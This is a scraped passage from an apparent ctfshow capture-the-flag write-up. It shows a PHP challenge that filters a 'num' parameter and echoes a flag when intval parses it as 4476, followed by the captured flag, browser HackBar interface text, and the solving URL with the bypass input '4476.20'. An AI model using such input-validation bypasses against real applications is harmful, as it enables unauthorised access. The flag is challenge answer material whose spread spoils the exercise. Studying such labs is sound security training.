 */
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
} ctfshow{2ac0501b-ea12-42a9-8ea5-1803260972aa}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://b46ab0d7-0e9b-4b7f-babb-2bb9681b03c9.challenge.ctf.show/?num=4476.20